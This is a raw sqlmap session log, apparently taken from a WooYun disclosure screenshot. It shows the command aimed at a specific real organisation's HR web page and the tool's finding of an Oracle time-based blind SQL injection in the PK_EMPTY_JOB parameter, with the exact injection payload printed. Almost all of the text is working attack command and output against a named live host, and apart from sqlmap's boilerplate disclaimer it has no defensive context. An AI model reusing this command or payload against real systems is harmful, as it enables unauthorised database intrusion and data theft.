 D:\Tools\SQLMAP>sqlmap.py -u "http://oa.seari.com.cn:8011/hrss/rm/PositionDetail
.jsp?PK_EMPTY_JOB=1001A11000000000G9WA&" --current-db
sqlmap {1.0-dev-nongit-20150506}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:39:42
[16:39:42] [INFO] resuming back-end DBMS 'oracle'
[16:39:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: PK_EMPTY_JOB (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: PK_EMPTY_JOB=1001A11000000000G9WA') AND 7788=DBMS_PIPE.RECEIVE_MESS
AGE(CHR(78)||CHR(118)||CHR(121)||CHR(109),5) AND ('NZNo'='NZNo&
---
[16:39:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org